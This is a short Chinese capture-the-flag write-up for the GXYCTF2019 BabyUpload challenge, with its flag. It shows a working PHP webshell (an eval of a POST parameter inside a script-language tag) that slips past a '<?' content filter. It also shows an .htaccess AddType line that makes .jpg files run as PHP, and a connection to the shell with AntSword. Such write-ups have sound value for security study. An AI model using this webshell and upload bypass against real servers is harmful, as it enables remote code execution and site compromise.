[GXYCTF2019]BabyUpload 1
打开靶机,上传文件抓包
后缀不能带ph,大小写也无法绕过,意味着phtml后缀也无法上传

对后缀只过滤ph,我们转变思路上传图片马,用.htaccess使图片马以php格式打开
上传图片马

上传失败,试一试过滤了哪些字符

文件内容过滤了<?

我们尝试另一种写法后成功上传<script language="php">eval($_POST['cmd']);</script>
再上传.htaccess
AddType application/x-httpd-php .jpg 
上传成功

查找flag过程中发现system函数被禁用,我们使用蚁剑连接

查询flag flag{dbcf4ba5-bbb0-410a-aa50-76871ab58350}